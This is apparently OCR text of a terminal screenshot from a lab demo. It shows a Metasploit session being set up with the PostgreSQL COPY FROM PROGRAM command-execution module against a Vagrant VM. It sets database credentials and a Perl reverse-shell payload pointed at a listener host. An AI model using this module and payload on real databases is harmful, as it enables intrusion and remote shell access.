 Terminal Shell Edit View Window Help 98% Tue 10:16 AM Pearce Barry
pg-app-dev-vm — vagrant@postgresql: ~ — ssh • vagrant ssh — 128×27
vagrant@postgresql:~$ uname -a
Linux postgresql 3.13.0-167-generic #217-Ubuntu SMP Wed Mar 13 16:18:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
vagrant@postgresql:~$
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 128×30
https://metasploit.com
=[ metasploit v5.0.23-dev-c98d1ee ]
+ -- --=[ 1893 exploits - 1065 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Starting persistent handler(s)...
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 > use exploit/multi/postgres/postgres_copy_from_program_cmd_exec
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set USERNAME myapp
USERNAME => myapp
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD dbpass
PASSWORD => dbpass
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set DATABASE myapp
DATABASE => myapp
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >